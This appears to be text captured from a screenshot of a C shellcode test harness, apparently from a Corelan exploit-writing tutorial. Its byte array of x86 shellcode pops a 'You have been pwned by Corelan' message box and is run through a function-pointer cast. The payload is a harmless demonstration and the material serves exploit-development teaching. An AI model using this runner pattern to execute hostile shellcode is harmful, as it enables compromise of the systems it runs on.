 wedit-shellcodetest - [shellcodetest.c]
File Edit Search Project Design Compiler Utils Analysis Window Help
char code[] = "\x68\x6c\x61\x6e\x00\x68\x43\x6f"
"\x72\x65\x89\xe3\x68\x61\x6e\x20"
"\x00\x68\x6f\x72\x65\x6c\x68\x62"
"\x79\x20\x43\x68\x6e\x65\x64\x20"
"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x31\xc0"
"\x50\x53\x51\x50\x50\xbe\xea\x07"
"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"
"\x12\xcb\x81\x7c\xff\xe0";
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
Corelan
You have been pwned by Corelan
OK
Warning shellcodetest.c: 17 missing prototype
Compilation + link time:0.1 sec, Return code: 0